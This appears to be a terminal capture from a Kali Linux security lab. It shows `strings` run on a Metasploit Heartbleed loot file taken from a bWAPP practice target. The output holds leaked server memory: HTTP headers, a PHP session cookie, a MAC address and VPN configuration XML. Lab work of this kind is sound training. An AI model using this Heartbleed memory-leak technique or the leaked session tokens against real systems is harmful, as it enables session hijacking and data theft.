 root@kali:/home/kali# strings /root/.msf4/loot/20210515052331_default_192.168.147.136_openssl.heartble_883858.bin
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Referer: https://192.168.147.136:8443/bWAPP/portal.php
Connection: keep-alive
Cookie: PHPSESSID=10a7bf2c1848d3a844656eae5e79c309; security_level=0
Upgrade-Insecure-Requests: 1
SID=10a7bf2c1848d3a844656eae5e79c309; security_level=0
Upgrade-Insecure-Requests: 1
bug=124&form=submit
=0&form=submitp
N813
14:da:4d:86:df:c4</mac-address></mac-address-list>
<group-select>VPN</group-select>
<group-access>https://192.168.147.136:8443</group-access>
</config-auth>